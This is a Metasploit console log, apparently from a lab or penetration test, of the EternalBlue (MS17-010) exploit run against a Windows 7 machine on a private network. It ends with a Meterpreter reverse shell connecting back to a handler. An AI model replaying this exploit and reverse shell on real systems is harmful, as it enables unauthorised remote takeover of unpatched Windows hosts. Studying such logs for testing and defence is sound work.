 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.1:4444
[*] 192.168.11.79:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.11.79:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.11.79:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.11.79:445 - The target is vulnerable.
[*] 192.168.11.79:445 - Connecting to target for exploitation.
[+] 192.168.11.79:445 - Connection established for exploitation.
[+] 192.168.11.79:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.11.79:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.11.79:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.11.79:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.11.79:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.11.79:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.11.79:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.11.79:445 - Sending all but last fragment of exploit packet
[*] 192.168.11.79:445 - Starting non-paged pool grooming
[+] 192.168.11.79:445 - Sending SMBv2 buffers
[+] 192.168.11.79:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.11.79:445 - Sending final SMBv2 buffers.
[*] 192.168.11.79:445 - Sending last fragment of exploit packet!
[*] 192.168.11.79:445 - Receiving response from exploit packet
[+] 192.168.11.79:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.11.79:445 - Sending egg to corrupted connection.
[*] 192.168.11.79:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.11.79
[*] Meterpreter session 1 opened (192.168.10.1:4444 → 192.168.11.79:49214) at 2025-05-08 18:15:26 +1000
[+] 192.168.11.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.11.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.11.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >